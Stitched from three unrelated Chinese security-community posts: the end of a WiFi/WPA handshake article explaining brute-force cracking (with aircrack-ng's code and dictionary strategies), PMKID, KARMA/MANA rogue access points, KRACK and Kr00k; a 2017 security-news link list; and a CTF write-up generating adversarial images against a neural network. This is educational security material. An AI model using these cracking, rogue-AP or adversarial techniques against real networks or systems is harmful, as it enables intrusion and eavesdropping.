
发送的GTK是最初从GMK生成而来的,主要用来加密组播和广播数据(实现上切分为GEK/GIK,在CCMP和TKIP作为不同字段使用)。
## 握手4/4
此时双方都有了后续加密通信所需要的PTK和GTK,第四次握手仅仅是STA告诉AP秘钥已经收到,并无额外数据:

## 小结
根据秘钥的唯一性,可以分为两种:
* Parwise Key:一机一密,每个客户端保存一个,AP端保存多个,用来加密单播数据
* Group Key:一组一密,所有客户端和AP都保存一个,用来加密组播或广播数据
根据秘钥的类型,也可以分为两类:
* Master Key:主秘钥,预先安装或者很久才更新一次
* Temporal Key:临时秘钥,每次通过主秘钥去生成
这样,理解前面的各种Key也就更加直观了。注意由于Group Key是所有客户端共享的,所以当某个客户端离开AP之后,AP会重新生成Group
Key,并通知其他终端进行更新;此外,前面也说了,某些AP也可以配置定期更新Group Key。
握手也可以简化描述为以下四步:
1. AP发送ANonce给STA
2. STA使用ANonce计算获得单播秘钥,发送SNonce给AP
3. AP使用SNonce计算获得单播秘钥,并将加密的组播秘钥发送给STA
4. 完成握手,双方都有PTK和GTK,加密后续对应报文
# 攻击案例
对四路握手有个基本了解之后,再来看看一些经常听说的WiFi安全问题是如何造成的。对于一些年代久远的案例,比如WEP、WPS攻击就不再介绍,因为它们已经退出历史舞台了。
## 暴力破解
既然WiFi密码是PSK,使用预置共享的秘钥,那么就不可避免面临暴力破解的问题。当然这里说的暴力破解不是输密码连WiFi,提示密码错误了再不断尝试,那样效率太低了。
实际中的暴力破解要高效得多。暴力破解的本质是获取PSK即PMK的明文,根据上面介绍握手的流程,作为一个未验证终端,我们实际能获取到的是ANonce、SNonce、Mac地址以及加密的内容和MIC,通过不断变换PSK/PMK计算PTK并验证MIC从而寻找真实密码。
比如我曾经最喜欢玩的`aircrack-ng`,其内部实现就是:
EXPORT int ac_crypto_engine_wpa_crack(
ac_crypto_engine_t * engine,
const wpapsk_password key[MAX_KEYS_PER_CRYPT_SUPPORTED],
const uint8_t eapol[256],
const uint32_t eapol_size,
uint8_t mic[MAX_KEYS_PER_CRYPT_SUPPORTED][20],
const uint8_t keyver,
const uint8_t cmpmic[20],
const int nparallel,
const int threadid)
{
ac_crypto_engine_calc_pmk(engine, key, nparallel, threadid);
for (int j = 0; j < nparallel; ++j)
{
/* compute the pairwise transient key and the frame MIC */
ac_crypto_engine_calc_ptk(engine, keyver, j, threadid);
ac_crypto_engine_calc_mic(
engine, eapol, eapol_size, mic, keyver, j, threadid);
/* did we successfully crack it? */
if (memcmp(mic[j], cmpmic, 16) == 0) //-V512
{
return j;
}
}
return -1;
}
在CPU/GPU足够给力的情况下,上百GB的字典可以在十几分钟跑完。当然跑字典也有一些循序渐进的策略,比如:
1. 当地的手机号
2. 所有8-10位数字组合
3. Top xxx 密码字典
4. 上述字典+变异
5. 字典组合+变异
6. ……
当然说这个不是教大家去暴力破解,而是根据上述策略去选取一个强度合适的WPA密码,保护自己的隐私安全。
## RSN PMKID
上面最常见的暴力破解需要获取4路握手包,也就是说有个前提是需要有客户端去连接。通过一些手段,比如伪造Deauth可以让目标强制掉线重连从而获取握手包,但不管怎样都需要有客户端在线才行。
PMKID攻击是`hashcat`的作者在2018年提出的,他发现在一些AP的第一次握手数据包中,包含了额外的EAPOL字段RSN(Robust
Security Network),其中包含PMKID:

这个PMKID的计算方法是:
PMKID = HMAC-SHA1-128(PMK, "PMK Name" | MAC_AP | MAC_STA)
因此,如果返回包含RSN PMKID,那么就可以在无需客户端在线的情况下发起本地的暴力破解。事实上, **非常多**
路由器在第一次握手的EAPOL包中都会包含这个字段。
## KARMA & MANA
还记得前面介绍的Beacon
Frame吗?有的AP会定期像周围广播自己的存在,从而让客户端知道周围有哪些热点。但这只是其中一个方法,称为`被动扫描`;客户端还可以主动发送Probe
Request探测周围的WiFi,如果有WiFi响应则返回Probe
Response,返回对应的AP属性,从而让客户端发起连接,这称为`主动扫描`,主动探测又分为直接探测(Direct
Probe)和广播探测(Broadcast Probe)。
KARMA攻击的本质就是,监听客户端发送的`Directed Probe
Request`,然后伪造对应的热点信息,让客户端认为这是个之前连接过的热点,从而进行接入。
802.11协议中规定AP只能响应发给自己的Probe
Request,但KARMA并不准守这个规定,如果STA准守802.11,那么就会认为这是个合法的响应从而进行连接。
最初版本的KARMA攻击在2004年提出([KARMA Attacks Radioed Machines Automatically
](http://theta44.org/karma/)),但是在2014年时很多场景已经不再可用了,因此出现了更新的版本[MANA](https://github.com/sensepost/hostapd-mana/wiki/KARMA---MANA-Attack-Theory)。在更新的版本中,除了响应直接探测,还响应广播探测。
这一类伪AP的根本问题是802.11协议中没有清楚地定义客户端如何选择ESS以及如何在不同的ESS之间漫游,所以实现上就存在各种偏差。
一个使用MANA伪造AP和响应探测请求的例子如下:
下面的窗口是通过aireplay发送deauth包令客户端掉线,从而连接上我们的恶意热点。
## Krack
Krack攻击可能大家都在新闻上看到过,前两年搞得沸沸扬扬,还做了官方网站和Logo,……Anyway,Krack就是`Key Reinstallation
Attacks`,即秘钥重装攻击。
在我们前面介绍WiFi握手的时候见过了双方更新秘钥的过程,秘钥的更新也称为安装(Key
Installation)。Krack攻击的原理就是通过重放握手信息,令客户端重新安装相同的秘钥。
当重装秘钥的时候,相关联的参数比如递增的发送包个数(即nonce)以及接收包数(即replay
counter)会恢复到初始值。WPA协议中没有明确规定这种情况下如何处理,因此很多实现就是正常安装,即重置这两个值。
重置之后就可以归类到nonce重用的密码学问题,感兴趣的可以参考[krack-paper](https://papers.mathyvanhoef.com/ccs2018.pdf)中的2.4节如何通过重置nonce和counter实现解密。
总之,重置秘钥之后就可以让攻击者解密本该加密的WPA数据,从而读取受害者的网络流量。这个漏洞还根据重置的是PTK、GTK以及其他内容申请了多个CVE,大部分是影响STA的握手应用,在Linux中是`wpa_supplicant`,但对于GTK其实也影响了内核,这个是对应内核upstream的patch信息:
commit fdf7cb4185b60c68e1a75e61691c4afdc15dea0e
Author: Johannes Berg <[email protected]>
Date: Tue Sep 5 14:54:54 2017 +0200
mac80211: accept key reinstall without changing anything
When a key is reinstalled we can reset the replay counters
etc. which can lead to nonce reuse and/or replay detection
being impossible, breaking security properties, as described
in the "KRACK attacks".
In particular, CVE-2017-13080 applies to GTK rekeying that
happened in firmware while the host is in D3, with the second
part of the attack being done after the host wakes up. In
this case, the wpa_supplicant mitigation isn't sufficient
since wpa_supplicant doesn't know the GTK material.
In case this happens, simply silently accept the new key
coming from userspace but don't take any action on it since
it's the same key; this keeps the PN replay counters intact.
Signed-off-by: Johannes Berg <[email protected]>
要说危害性,我感觉危害还是挺大的,好在目前的STA应用和内核大多已经修复了该问题。如果说存在密码学后门,这就是一个典型:利用理论和实现中的未定义行为造成偏差。
深入了解可参考下面的资料:
* [krackattacks](https://www.krackattacks.com/)
* [krack-paper](https://papers.mathyvanhoef.com/ccs2018.pdf)
* [krack-scripts](https://github.com/vanhoefm/krackattacks-scripts)
## Kr00k
这是2020年2月份RSA大会上披露的一个漏洞([KR00K - CVE-2019-15126 SERIOUS VULNERABILITY DEEP
INSIDE YOUR WI-FI ENCRYPTION ](https://www.welivesecurity.com/wp-content/uploads/2020/02/ESET_Kr00k.pdf)),新鲜出炉。这是个芯片驱动实现的问题,主要影响Broadcom和Cypress网卡。
其核心漏洞点是在解除客户端关联后,其PTK会被置零,但是WiFi芯片会继续用置零的PTK发送缓冲中剩余的无线数据,攻击者收到这些数据后使用全零的PTK即可解密。
实际攻击中,攻击者需要不断令客户端关联/解除关联,即可不断地获得客户端发送的数据进行解密;同时由于部分路由器也受影响,因此可以获得下行的数据。
我个人的解读是这个漏洞可以泄露一些关键信息,但是不像Krack那样可以做到稳定的泄露,因此利用场景相对受限。比起后门般的Krack,Kr00t更像是一个漏洞。
漏洞详情以及PoC可以参考以下文章:
* [KR00K - CVE-2019-15126 SERIOUS VULNERABILITY DEEP INSIDE YOUR WI-FI ENCRYPTION ](https://www.welivesecurity.com/wp-content/uploads/2020/02/ESET_Kr00k.pdf)
* [R00KIE-KR00KIE. EXPLORING THE KR00K ATTACK](https://hexway.io/research/r00kie-kr00kie/)
* [启明星辰ADLab的分析](https://mp.weixin.qq.com/s?__biz=MzAwNTI1NDI3MQ==&mid=2649614751&idx=1&sn=4d99cfb83923c62c6b8ab94012df39e7)
# 后记
本来这篇文章是想写如何偷WiFi密码的,但是写着写着就 ~~裂开~~ 展开了,因此顺便把之前放在Todo-List中的那些漏洞也一并拿出来进行研究分析。当然WiFi的安全问题不止这些,但是影响最大的还是协议设计中留下的坑。比如漫游的定义不清楚导致了KARMA,秘钥重装的不明确导致了Krack。这些坑还有多少谁也说不准,协议的更新到工业界的产品推出也需要时间,但我相信未来的无线安全性会越来越好——在众多学者、开发者以及安全研究人员的共同努力下。
# 参考资料
* [Wireless lan security - Key Management](http://etutorials.org/Networking/Wireless+lan+security/Chapter+8.+WLAN+Encryption+and+Data+Integrity+Protocols/Key+Management/)
* [Real 802.11 Security: Wi-Fi Protected Access and 802.11i](https://books.google.com/books?id=nnbD-FPpszMC&pg=PA210&lpg=PA210&dq=how+is+GMK+generate&source=bl&ots=LP4NjRTyaH&sig=ACfU3U2NRkgzwu1mC07WnS2HxKW3rRdLJA&hl=en&sa=X&ved=2ahUKEwjD3cK6nb3oAhWRdn0KHX2wBSMQ6AEwBXoECAoQAQ#v=onepage&q=how%20is%20GMK%20generate&f=false)
* [4-WAY HANDSHAKE - wifi professional](https://www.wifi-professionals.com/2019/01/4-way-handshake)
* [Evil Twin and Karma Attacks](https://posts.specterops.io/modern-wireless-attacks-pt-i-basic-rogue-ap-theory-evil-twin-and-karma-attacks-35a8571550ee)
* [krackattacks](https://www.krackattacks.com/)
* [KR00K - CVE-2019-15126 SERIOUS VULNERABILITY DEEP INSIDE YOUR WI-FI ENCRYPTION ](https://www.welivesecurity.com/wp-content/uploads/2020/02/ESET_Kr00k.pdf)
* * * | 社区文章 |
# 【知识】6月15日 - 每日安全知识热点
|
##### 译文声明
本文是翻译文章,文章来源:安全客
译文仅供参考,具体内容表达以及含义原文为准。
**热点概要: root打印机:从厂商的安全公告到远程代码执行分析 **、** 使用Flare、Elastic
Stack、IDS检测恶意软件通信的“信标”、通过跟踪事件日志检测横向移动、初识 Fuzzing 工具
WinAFL、蝴蝶效应与程序错误—一个渣洞的利用、Microsoft Windows Server中的WINS Server远程内存损坏漏洞分析、Linux
sudo漏洞(CVE-2017-1000367)复现和利用思路分析**
**资讯类:**
* * *
美政府:警惕朝“隐匿眼镜蛇”国家黑客组织
<http://thehackernews.com/2017/06/north-korea-hacking-malware.html>
**技术类:**
* * *
****
****
****
****
[](http://motherboard.vice.com/read/the-worst-hacks-of-2016)
[](https://feicong.github.io/tags/macOS%E8%BD%AF%E4%BB%B6%E5%AE%89%E5%85%A8/)
[](https://github.com/GradiusX/HEVD-Python-Solutions/blob/master/Win10%20x64%20v1511/HEVD_arbitraryoverwrite.py)
root打印机:从厂商的安全公告到远程代码执行分析
<https://www.tenable.com/blog/rooting-a-printer-from-security-bulletin-to-remote-code-execution>
看恶意耳机是如何攻击Nexus 9
<https://alephsecurity.com/2017/06/13/nexus9-ephemeral-fiq/>
服务器端请求伪造(SSRF)环境的搭建和利用
<https://www.hackerone.com/blog-How-To-Server-Side-Request-Forgery-SSRF>
使用Flare、Elastic Stack、IDS检测恶意软件通信的“信标”
<http://www.austintaylor.io/detect/beaconing/intrusion/detection/system/command/control/flare/elastic/stack/2017/06/10/detect-beaconing-with-flare-elasticsearch-and-intrusion-detection-systems/>
绕过多种保护机制编译的Web服务器
<http://arielkoren.com/blog/2017/06/14/fusion-level05-solution/>
通过跟踪事件日志检测横向移动
<https://www.jpcert.or.jp/english/pub/sr/20170612ac-ir_research_en.pdf>
越狱ios禁止SSL Pinning抓App Store的包
<http://pwn.dog/index.php/Web-Security/ios-disable-ssl-pinning.html>
Linux sudo漏洞(CVE-2017-1000367)复现和利用思路分析
<http://www.freebuf.com/articles/system/136975.html>
Apache Commons Fileupload 1.3.1 DOS(CVE-2016-3092)
<https://threathunter.org/topic/594139ee03027c9d712abeff>
初识 Fuzzing 工具 WinAFL
<http://paper.seebug.org/323/>
php里的随机数
<http://5alt.me/2017/06/php%E9%87%8C%E7%9A%84%E9%9A%8F%E6%9C%BA%E6%95%B0/>
某P2P系统对象自动绑定漏洞可任意充值
<https://threathunter.org/topic/593ff6bc9c58e020408a79d4>
蝴蝶效应与程序错误—一个渣洞的利用
<http://weibo.com/ttarticle/p/show?id=2309404118504042313519>
自动化挖掘 windows 内核信息泄漏漏洞
<http://www.iceswordlab.com/2017/06/14/Automatically-Discovering-Windows-Kernel-Information-Leak-Vulnerabilities_zh/>
Nmap 7.50发布,新增15个脚本
<http://seclists.org/nmap-announce/2017/3>
MarkLogic 8.04 远程代码执行漏洞分析
<https://osandamalith.com/2017/06/14/windows-kernel-exploitation-arbitrary-overwrite/>
windows内核利用-任意覆盖
<http://blog.talosintelligence.com/2017/06/lexmark-perceptive-vuln-deep-dive.html>
Microsoft Windows Server中的WINS Server远程内存损坏漏洞分析
<https://blog.fortinet.com/2017/06/14/wins-server-remote-memory-corruption-vulnerability-in-microsoft-windows-server>
分析Android上的广告库Xavier的信息窃取行为
<https://blog.trendmicro.com/trendlabs-security-intelligence/analyzing-xavier-information-stealing-ad-library-android/>
CVE-2017-8514:SharePoint的`Follow` 功能XSS
<https://respectxss.blogspot.com.br/2017/06/a-look-at-cve-2017-8514-sharepoints.html>
cve-2016-9651 exp和相关的paper
<https://github.com/secmob/pwnfest2016/>
CVE-2017-0138:Microsoft Edge ‘SparseArraySegment’内存损坏漏洞报告
<http://www.security-assessment.com/files/documents/advisory/sparsearraysegment.pdf>
CVE-2017-0130:Microsoft Internet Explorer ‘ToPrimitive’内存损坏漏洞报告
<http://www.security-assessment.com/files/documents/advisory/toprimitive.pdf>
PHP中的XXE攻击代码
<https://gist.github.com/jobertabma/2900f749967f83b6d59b87b90c6b85ff> | 社区文章 |
## 前言
0ctf这道题目其实不需要对抗算法就能做出来了,主要是出题人抬了一手误差范围给大了。
虽然给了很多文件,不过其实大多数都没有用。
核心部分就是python flask框架搭建的web,keras搭建的神经网络,内置了训练好的h5模型。
所以tensorflow,keras,flask, numpy这些基本环境都需要安装,安装过程直接百度即可。
* * *
## 分析
查看app.py
核心函数index:
def index():
if request.method == 'POST' and request.form["submit"]==u"upload":
try:
f = request.files['file']
with zipfile.ZipFile(f) as myzip, tempfile.TemporaryDirectory() as t_dir, graph.as_default():
lenet = LeNet() # 导入训练好的LeNet模型
for i in range(8): # 依次static的八张图片以及上传的八张图片
pathori = os.path.join(DIR, "static", "%d.jpg" % i)
path = os.path.join(t_dir, "%d.jpg" % i)
with myzip.open("%d.jpg" % i, "r") as ii:
with open(path, "wb") as oo:
oo.write(ii.read())
imageori = plt.imread(pathori) # 图片转化成矩阵形式 shape为(32, 32, 3)
imagenew = plt.imread(path)
# 计算图片被修改的误差,每个像素点的差值的平方的和的平均值
err = mse(imageori,imagenew)
print(err)
# 误差在0-200内才用模型对其预测
if err<200 and err!=0:
predictid, predictclass, _ = predictimg(path,lenet)
predictidori, predictclassori, _ = predictimg(pathori,lenet)
print(predictclass, predictclassori)
if predictid == predictidori:
name = "id:%d your result is " % i + predictclass
break
# 两张图片预测结果不相同则进入下一轮循环
else:
continue
elif err!=0:
name ="id:%d error too much modification, %s" % (i, err)
break
else:
name ="id:%d please do something" % i
break
# 八张图片全部与原有图片预测结果不同,则返回flag
else:
name = "flag{FLAG}"
except Exception as e:
name = "error %s" % e
else:
name = ""
return render_template('index.html', name=name,time_val=time.time())
* * *
通过分析可以得知:
程序需要你上传八张图片的压缩包
你的每一张图片都必须是基于static文件夹中的基础图片0-7生成的,误差有一定的约束(mse()函数计算)
你的上传图片不能被识别成它基础图片的同一种类
* * *
预测图片分类调用了predicting函数,发现confidence其实是softmax后的结果,可以理解成模型对传入图片被识别成各个种类的置信度。置信度最大的对应位置其实就是模型最后对图片识别的结果:
def predictimg(path,lenet):
image = plt.imread(path)
confidence = lenet.predict(image)[0]
predicted_class = np.argmax(confidence)
return predicted_class, class_names[predicted_class],confidence[predicted_class]
* * *
可以在同目录下建一个test.py测试一下
def predictimg(path, lenet):
image = plt.imread(path)
confidence = lenet.predict(image)[0] # 得到lenet模型预测对每种类别的置信度
predicted_class = np.argmax(confidence)
for i in range(10):
print(class_names[i], confidence[i] * 100)
return predicted_class, class_names[predicted_class], confidence[predicted_class]
DIR = os.path.abspath(os.path.dirname(__file__))
path = DIR + "\\static\\0.jpg"
lenet = LeNet()
image_a = plt.imread(path)
pre_class, pre_name, _ = predictimg(path, lenet)
print("predict name: ", pre_name)
* * *
输出了分类以及置信度
Successfully loaded lenet
airplane 59.14044976234436
automobile 0.0004856942268816056
bird 37.361788749694824
cat 1.458375621587038
deer 1.07676163315773
dog 0.8214056491851807
frog 0.0049890899390447885
horse 0.11071392800658941
ship 0.0228012926527299
truck 0.002230720747320447
predict name: airplane
* * *
再看一下lenet.predict函数,在networks文件夹里的lenet.py:
def predict(self, img):
processed = self.color_process(img)
return self._model.predict(processed, batch_size=self.batch_size)
def color_process(self, imgs):
if imgs.ndim < 4:
imgs = np.array([imgs])
imgs = imgs.astype('float32')
mean = [125.307, 122.95, 113.865]
std = [62.9932, 62.0887, 66.7048]
for img in imgs:
for i in range(3):
img[:, :, i] = (img[:, :, i] - mean[i]) / std[i]
return imgs
* * *
用color_process对每一个像素点都操作了一下,训练时也是这么操作的,所以不用在意。
然后调用_model_predict进行预测
查看上面的代码可知,_model 是加载的训练好的模型, 在models文件夹下的lenet.h5
model的predict是keras训练好后的模型自带的函数,用来输出预测概率的。
* * *
## 简单解法
这种解法简单好理解,但是不怎么具有通用性。
因为要求我们的上传的图片像素的平均误差平方不超过200,所以每个像素的变化范围很大,变化意味着置信度发生变化。
同时常识告诉我们,扰动施加的越大,那么识别误差也一定会越大。
修改一下predicting,然后测试一下:
class_names = ['airplane', 'automobile', 'bird', 'cat', 'deer', 'dog', 'frog', 'horse', 'ship', 'truck']
def predictimg(path, lenet, judge=False, data=None):
if judge:
image = data
else:
image = plt.imread(path)
confidence = lenet.predict(image)[0] # 得到lenet模型预测对每种类别的置信度
predicted_class = np.argmax(confidence)
for i in range(10):
print(class_names[i], confidence[i] * 100)
return predicted_class, class_names[predicted_class], confidence[predicted_class]
def mse(imageA, imageB):
err = np.sum((imageA.astype("float") - imageB.astype("float")) ** 2)
err /= float(imageA.shape[0] * imageA.shape[1])
return err
lenet = LeNet()
image_b = np.zeros(shape=(32, 32, 3), dtype=np.float32)
rd = np.random.rand(32, 32, 3) * 14
DIR = os.path.abspath(os.path.dirname(__file__))
path = DIR + "\\static\\0.jpg"
image_a = plt.imread(path)
image_b = image_a.astype(np.float32) + rd
print("error: ", mse(image_a, image_b))
pre_class1, pre_name, _ = predictimg(path, lenet)
print("predict name: ", pre_name)
print("-" * 20)
pre_class2, pre_name, _ = predictimg(path, lenet, judge=True, data=image_b)
print("predict name: ", pre_name)
* * *
输出:
Successfully loaded lenet
error: 195.31106524999055
airplane 59.14044976234436
automobile 0.0004856942268816056
bird 37.361788749694824
cat 1.458375621587038
deer 1.07676163315773
dog 0.8214056491851807
frog 0.0049890899390447885
horse 0.11071392800658941
ship 0.0228012926527299
truck 0.002230720747320447
predict name: airplane
-------------------- airplane 45.86603343486786
automobile 0.0005276419415167766
bird 50.21917223930359
cat 0.9045490995049477
deer 2.296214923262596
dog 0.5382389295846224
frog 0.005475602301885374
horse 0.12820508563891053
ship 0.03867906052619219
truck 0.0029019753128523007
predict name: bird
* * *
仅仅是加了一些随机的干扰,就使得图片在误差允许范围内从airplane被识别成了bird。
为了不动脑,生成这种随机扰动就很好!!
同时根据我学习对抗样本的经验,施加了如下的扰动, **没什么科学依据,只是这样随机性更大** :
rd = np.random.rand(32, 32, 3).astype(np.float32)
rd1, rd2 = rd, rd
rd1 = rd1 * (rd1 > 0.5) * -1
rd2 = rd2 * (rd2 < 0.5)
rd = (rd1 + rd2) * 14
* * *
然后构造如下脚本来生成我们需要的对抗样本:
final_image = []
n = 0
for i in range(8):
image_b = np.zeros(shape=(32, 32, 3), dtype=np.float32)
pre_class1 = 0
pre_class2 = 0
while pre_class1 == pre_class2:
rd = np.random.rand(32, 32, 3).astype(np.float32)
rd1, rd2 = rd, rd
rd1 = rd1 * (rd1 > 0.5) * -1
rd2 = rd2 * (rd2 < 0.5)
rd = (rd1 + rd2) * 14
path = DIR + "\\static\\{}.jpg".format(i)
image_a = plt.imread(path)
image_b = image_a.astype(np.float32) + rd
if mse(image_a, image_b) > 200:
continue
n += 1
pre_class1, pre_name, _ = predictimg(path, lenet)
pre_class2, pre_name, _ = predictimg(path, lenet, judge=True, data=image_b)
print("---adv image %d success---" % i)
print("---error: %f---" % mse(image_a, image_b))
print("---{} loops---".format(n))
final_image.append(image_b)
class1 = []
class2 = []
for i in range(8):
path = DIR + "\\static\\{}.jpg".format(i)
pre_class1, pre_name, _ = predictimg(path, lenet)
class1.append(pre_class1)
for i in range(8):
pre_class2, pre_name, _ = predictimg(path, lenet, judge=True, data=final_image[i])
class2.append(pre_class2)
print(class1)
print(class2)
from PIL import Image
for i in range(8):
im = Image.fromarray(final_image[i].astype(np.uint8))
name = "{}.jpg".format(i)
im.save(name)
print("Done!"")
* * *
结果
Successfully loaded lenet
---adv image 0 success--- ---error: 196.508524--- ---2 loops--- ---adv image 1 success--- ---error: 199.452623--- ---4 loops--- ---adv image 2 success--- ---error: 198.868474--- ---9 loops--- ---adv image 3 success--- ---error: 193.501790--- ---10 loops--- ---adv image 4 success--- ---error: 197.218088--- ---1218 loops--- ---adv image 5 success--- ---error: 193.843418--- ---1226 loops--- ---adv image 6 success--- ---error: 193.986569--- ---1473 loops--- ---adv image 7 success--- ---error: 195.061129--- ---3890 loops--- [0, 7, 6, 0, 4, 1, 9, 6]
[2, 6, 3, 6, 2, 3, 7, 4]
Done!
运气好一点差不多循环4000次左右就能运行完毕。
从两个预测结果来看 预测结果已经被我们全部修改成功,再把这些图片打包成一个zip传上去就行了。
* * *
最后结果没办法展示了,可能是我在windows端做的原因,tempfile模块始终有一些莫名其妙的问题,上传zip文件后总会出现一些问题。
**给的扰动范围大的话,可以用这种随机方法莽出来,不过我们还是要寻求一个正规做法。**
* * *
## 正规解法:
先介绍一下FGSM(fast gradien sign method):
是由Lan Goodfellow等人提出的。
论文:<https://arxiv.org/abs/1412.6572>.
公式:
* sign:符号函数(正数输出1,负数输出-1)
* x:输入的图像矩阵
